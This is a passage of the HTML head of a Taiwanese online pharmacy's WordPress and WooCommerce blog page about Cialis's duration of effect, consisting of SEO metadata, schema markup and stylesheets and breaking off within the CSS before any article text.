

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linlin19.com/cialis/9524.html
body_size: 29042
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://linlin19.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間 | 林林藥局</title>
	<link rel="canonical" href="https://linlin19.com/cialis/9524.html" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間 | 林林藥局" />
	<meta property="og:description" content="大家都知道，犀利士是一款目前所有壯陽藥中藥效持續時間最長且副作用低，極為溫和的勃起功能障礙治療藥品。對比同類型..." />
	<meta property="og:url" content="https://linlin19.com/cialis/9524.html" />
	<meta property="og:site_name" content="林林藥局" />
	<meta property="article:published_time" content="2022-03-19T15:51:42+00:00" />
	<meta property="article:modified_time" content="2022-04-09T12:29:35+00:00" />
	<meta property="og:image" content="https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="林林藥局" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="林林藥局" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://linlin19.com/cialis/9524.html","url":"https://linlin19.com/cialis/9524.html","name":"犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間 | 林林藥局","isPartOf":{"@id":"https://linlin19.com/#website"},"primaryImageOfPage":{"@id":"https://linlin19.com/cialis/9524.html#primaryimage"},"image":{"@id":"https://linlin19.com/cialis/9524.html#primaryimage"},"thumbnailUrl":"https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg","datePublished":"2022-03-19T15:51:42+00:00","dateModified":"2022-04-09T12:29:35+00:00","author":{"@id":"https://linlin19.com/#/schema/person/e790e3e6fee608c7043589c1359e1d85"},"breadcrumb":{"@id":"https://linlin19.com/cialis/9524.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://linlin19.com/cialis/9524.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://linlin19.com/cialis/9524.html#primaryimage","url":"https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg","contentUrl":"https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時.jpg","width":900,"height":383,"caption":"不是吧!!!犀利士藥效居然能持續36小時"},{"@type":"BreadcrumbList","@id":"https://linlin19.com/cialis/9524.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://linlin19.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://linlin19.com/blog"},{"@type":"ListItem","position":3,"name":"犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間"}]},{"@type":"WebSite","@id":"https://linlin19.com/#website","url":"https://linlin19.com/","name":"林林藥局","description":"專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linlin19.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://linlin19.com/#/schema/person/e790e3e6fee608c7043589c1359e1d85","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://linlin19.com/#/schema/person/image/","url":"https://linlin19.com/wp-content/uploads/2021/03/linlin-100x100.png","contentUrl":"https://linlin19.com/wp-content/uploads/2021/03/linlin-100x100.png","caption":"林林藥局"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城，為大家提供日本藤素|必利勁|威而鋼等壯陽藥、春藥、持久液，台北經營10年有持證藥師答疑解惑，累計常客無數，臺北經營10年有持證藥師答疑解惑，累計常客無數，日本藤素正品購買店效果評價好，副作用低，價格優惠等你下殺！多年為民眾提供完善的服務，內有眾多日本藤素真假辨別方法、使用案例供參考，購買日本騰素就到林林藥局","sameAs":["https://linlin19.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://linlin19.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://linlin19.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間〉留言的資訊提供" href="https://linlin19.com/cialis/9524.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linlin19.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinlin19.com%2Fcialis%2F9524.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linlin19.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinlin19.com%2Fcialis%2F9524.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://linlin19.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://linlin19.com/wp-content/themes/flatsome/style.css?ver=3.19.12' type='text/css' media='all' />
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://linlin19.com/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://linlin19.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linlin19.com/wp-json/wp/v2/posts/9524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linlin19.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://linlin19.com/?p=9524' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
